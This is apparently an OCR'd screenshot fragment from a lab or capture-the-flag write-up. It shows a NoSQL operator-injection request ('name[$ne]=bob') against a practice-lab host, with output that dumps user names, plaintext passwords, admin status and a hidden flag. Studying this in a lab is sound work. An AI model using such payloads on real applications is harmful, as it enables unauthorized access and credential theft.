 dkfidml6erwadddznzpdrrlgi.pul
dkfidml6erwadddznzpdrrlgi.public1.attackdefenselabs.com/?name[$ne]=bob
90%
Name
Array
Search
Output:
Name: alice
Password: Alice
Is Admin: False
Name: admin
Password: admin
Is Admin: True
Name: hiddenFlag
Password: n0ssql_m0ng0db_php_4rray
Is Admin: True